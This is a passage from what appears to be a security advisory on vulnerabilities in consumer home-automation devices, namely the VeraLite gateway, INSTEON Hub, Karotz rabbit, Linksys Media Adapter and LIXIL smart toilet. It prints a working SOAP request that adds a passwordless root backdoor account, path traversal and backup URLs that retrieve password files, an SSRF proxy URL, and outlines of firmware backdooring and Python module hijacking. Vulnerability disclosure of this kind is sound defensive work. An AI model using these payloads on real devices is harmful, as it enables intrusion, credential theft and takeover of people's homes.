POST /upnp/control/hag HTTP/1.1 Host: VERA\_IP:49451 Accept: text/javascript, text/html, application/xml, text/xml, \*/\* Accept-Language: en-us, en; q=0.5 Accept-Encoding: gzip, deflate X-Requested-With: XMLHttpRequest X-Prototype-Version: 1.7 Content-Type: text/xml;charset=UTF-8 MIME-Version: 1.0 SOAPACTION: "urn:schemas-micasaverde-org:service:HomeAutomationGateway:1#RunLua" Content-Length: 436 Connection: keep-alive Pragma: no-cache Cache-Control: no-cache<s:Envelope s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"> <s:Body> <u:RunLua xmlns:u="urn:schemas-micasaverde-org:service:HomeAutomationGateway:1"> <DeviceNum></DeviceNum> <Code>os.execute(&quot;echo 'backdoor%3a%3a0%3a0%3aBackdoor Root Account%3a/tmp%3a/bin/ash' %3e%3e /etc/passwd")</Code> </u:RunLua> </s:Body> </s:Envelope>

#### **3.2.3 Path Traversal**

It is possible to retrieve the contents of any file on the VeraLite through the web interface as any authenticated user. As a guest user, this can be used to escalate privileges to an administrative user by retrieving the /etc/lighttpd.users file which contains hashed passwords for all users of the associated VeraLite. As noted in section 3.2.2, these passwords will also enable control of a VeraLite unit from the Internet. The /etc/passwd file also contains hashes for the root system user and the remote access user, if remote access has been enabled.

In the VeraLite's initial unboxed state, the path traversal bug is not exploitable as the /etc/cmh-ext/ directory doesn't exist. Using the "store\_file.sh" script will create this directory. The following URL (where VERA\_IP is the IP address of the VeraLite unit) can be used to cause the VeraLite to create the necessary directory:

#### http://VERA\_IP/cgi-bin/cmh/store\_file.sh?store\_file=test

Once the necessary directory exists, any file can be retrieved by providing a relative path from the /etc/cmh-ext/ directory to the desired file as the "filename" parameter to the "get file.sh" script. An example URL to retrieve the contents of the /etc/passwd file is as follows:

http://VERA\_IP/cgi-bin/cmh/get\_file.sh?filename=../passwd

#### **3.2.4 Insufficient Authorization Checks**

The distinction made between the Guest and Administrator level users on the VeraLite system is that Guest users should not be able to "save changes" to the Vera unit. What this means in a literal sense is that the "save" button cannot be used by a Guest level user. However, many changes and actions are available to a Guest user that can allow a Guest user to take complete control of a VeraLite unit, whereas Guest users are normally only allowed to interact with the devices already configured.#### **3.2.4.1 Firmware Update**

Firmware for the VeraLite is unsigned and is in the form of a squashfs file. Freely available tools (mksquashfs and unsquashfs) exist to convert between a squashfs file and its component files. It is trivial to unpackage stock VeraLite firmware, modify its contents to include a backdoor, repackage, and apply the firmware to gain administrative control over a VeraLite system.

#### **3.2.4.2 Settings backup**

Backup files can be created and downloaded by Guest users. Backup files are unencrypted and contain sensitive data, including the hashed passwords for local root and remote administrative user accounts in the form of the /etc/lighttpd.users and /etc/passwd files. The following URL can be used to obtain a backup from the system:

http://VERA\_IP/cgi-bin/cmh/backup.sh?external=1

#### **3.2.4.3 Test Lua code**

Lua is a "lightweight multi-paradigm programming language" [2]. It is possible to run Lua code as root on the VeraLite system using the web interface. The following POST request will add a password-free root-equivalent user named "backdoor" to a VeraLite unit:

POST /port\_49451/upnp/control/hag HTTP/1.1 Host: VERA\_IP Accept: text/javascript, text/html, application/xml, text/xml, \*/\* Accept-Language: en-us, en; q=0.5 Accept-Encoding: gzip, deflate X-Requested-With: XMLHttpRequest X-Prototype-Version: 1.7 Content-Type: text/xml;charset=UTF-8 MIME-Version: 1.0 SOAPACTION: "urn:schemas-micasaverde-org:service:HomeAutomationGateway:1#RunLua" Content-Length: 436 Connection: keep-alive Pragma: no-cache Cache-Control: no-cache

<s:Envelope s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"> <s:Body> <u:RunLua xmlns:u="urn:schemas-micasaverde-org:service:HomeAutomationGateway:1"><DeviceNum></DeviceNum> <Code>os.execute(&quot;echo 'backdoor%3a%3a0%3a0%3aBackdoor Root Account%3a/tmp%3a/bin/ash' %3e%3e /etc/passwd")</Code> </u:RunLua> </s:Body> </s:Envelope>

### **3.2.5 Server Side Request Forgery**

It is possible to use the VeraLite as a proxy using the "proxy.sh" script, traversing network boundaries and bypassing firewall restrictions, if any exist between the attacker and the VeraLite unit. A malicious party who has access to the VeraLite control panel can map and attack the internal network in which a VeraLite is installed. It can also be used to determine the external IP address (and by GeoIP lookup, physical address) of the VeraLite unit. The following URL makes a request for trustwave.com:

http://VERA\_IP/cgi-bin/cmh/proxy.sh?url=https://www.trustwave.com

#### **3.2.6 Cross-Site Request Forgery**

The VeraLite does not protect against Cross-Site Request Forgery. If a user on the same network as a VeraLite unit visits a site controlled by an attacker, the attacker can force the user to perform any action on the VeraLite unit available through the web console or UPnP daemon.

#### **3.2.7 Unconfirmed Authentication Bypass**

As discussed in section 3.2, the architecture of the VeraLite remote access system allows an attacker who can bypass the firewall on the forwarding server to gain access to all Internet-connected VeraLite units through the ports forwarded via SSH.

The forwarding servers for the Vera units have a script named "proxy.sh.php" which takes identically named and formed arguments to the "proxy.sh" script mentioned in section 3.2.5. If the same vulnerability that exists in "proxy.sh" exists in "proxy.sh.php", it is likely possible to bypass the firewall and access any Internet-connected Vera unit without authentication.

#### **3.2.8 Vulnerable libupnp Version**

Portable SDK for UPnP version 1.6.17 and earlier are vulnerable to various remote buffer overflow attacks [5]. The MiCasaVerde VeraLite uses Portable SDK for UPnP version 1.6.6.# **3.3 INSTEON Hub**

#### From INSTEON website [4]:

"INSTEON Hub is an INSTEON central controller for the rest of us; a simple and straightforward device that connects you to your home from any smartphone or tablet, anywhere in the world. Control INSTEON light bulbs, wall switches, outlets, and thermostats at home or remotely and receive instant email or text message alerts from motion,door and window, water leak, and smoke sensors while you're away."

The INSTEON Hub is a home automation gateway created by INSTEON. It allows a home user to setup a gateway where they can control lights, appliances, door bells, cameras, thermostats, and door locks. It has several mobile device applications and a cloud hosted web portal that one can use to access and control all home devices.

#### **3.3.1 Lack of authentication**

The version released in December 2012 (2422-222) does not have the ability to enable or require authentication for web service calls to the device. Previous versions allowed the user to set Basic HTTP authentication.

Any network access to the hub allows full control over all connected devices. The default method of setup requires an externally accessible port to be forwarded to the device; Anyone who can access the device can run amok in your house without the requirement of having proximity access to your home.

Message exchange example:

GET /sx.xml?1234AA=1900 HTTP/1.1 Host: 172.16.5.5:8001 User-Agent: INSTEON 1.1.0 rv:100 (iPhone; iPhone OS 6.0.1; en\_US) Connection: close Accept-Encoding: gzip

HTTP/1.1 200 OK Connection: close Content-Type: text/xml Cache-Control: no-cache Access-Control-Allow-Origin: \*

<?xml version="1.0" encoding="ISO-8859-1" ?> <Xs> <X D="1234AA250200"/>$<$ / $Xs$ >

Many of these devices can be found connected to the Internet.

### **3.4 Karotz Smart Rabbit**

#### From the Karotz blog [3]:

"Karotz is a smart, communicating, rabbit-shaped object that connects to the Internet via Wi-Fi. Karotz is the ideal companion. It's beautiful, sweet, funny, and educated. Karotz is extraordinary: It can speak, see, listen, obey, and move its ears! It will stop at nothing to make itself useful and to entertain you with a lot of applications!

Karotz connects to your Wi-Fi (Ethernet connection is also possible with a USB/Ethernet adapter and Ethernet cable, sold separately) and requires PC / MAC / Linux for installation. Karotz is equipped with a camera, a voice recognition system, a loudspeaker and an RFID reader."

#### **3.4.1 Exposure of wifi network credentials unencrypted to the Karotz server**

In order to set up the Karotz for wifi use, the user is expected to enter their local wifi network information, including credentials, into the Karotz website. This is used to generate the setup package that is installed. Unfortunately, the connection to the Karotz server is not protected by SSL.

It's worth noting that the Karotz server does not need these credentials for any reason besides the generation of the setup script and that the configuration file containing the credentials is unsigned.

#### **3.4.2 Python module hijack in wifi setup**

The autorunwifi script that the Karotz uses to configure its wifi connection is signed, so changes to it result in the file failing to run. However, there exists a python module hijacking attack against the unit that allows for code execution. Simply create a simplejson.py file in the same directory as the autorunwifi script and place any python code you would like to execute within the file.

Instead of loading the simplejson library as is the expected behavior, the simplejson.py file found in the same directory as the autorunwifi script takes precedence.

#### **3.4.3 Unencrypted remote API calls**There are two types of applications for the Karotz: hosted, and external. Hosted applications run on the Karotz itself, and external applications control the Karotz remotely through a series of API calls to [http://api.karotz.com.](http://www.google.com/url?q=http%3A%2F%2Fapi.karotz.com&sa=D&sntz=1&usg=AFQjCNGt7c4PogX_TXSId_13lV5G8J1M1Q)

While an application is actively running on the Karotz, a session identifier called "interactiveid" is used to authenticate calls to the API. Since API calls are made in plaintext to the API service, this session identifier can be captured and replayed by an eavesdropping attacker.

If an application has privileges to use the integrated webcam, an attacker could take a photo or video and upload it to any server they wish.

### **3.5 Linksys Media Adapter**

The Linksys Media Adapter connects to a home network and television, and allows media to be pushed to it for playback on the television.

#### **3.5.1 Unauthenticated UPnP actions**

The "RemoteIO" UPnP device offers a service called "RemoteInput" which exposes various actions used for controlling the interface of the Linksys Media Adapter such as "InputKeyDown" and "InputKeyUp". No authentication is required.

#### **3.6 LIXIL Satis Smart Toilet**

The LIXIL Satis is a toilet which can be remotely controlled through an Android application which connects to the toilet via Bluetooth. The Android app can trigger various functions of the toilet, which include flushing, bidet use, music, and self-cleaning functions.

#### **3.6.1 Default Bluetooth PIN**

The LIXIL Satis Smart Toilet has a static Bluetooth PIN of "0000" hard-coded into the controlling Android application. This opens up control over the toilet to anyone who has the freely available "My Satis" Android application.

#### **3.7 Radio Thermostat**

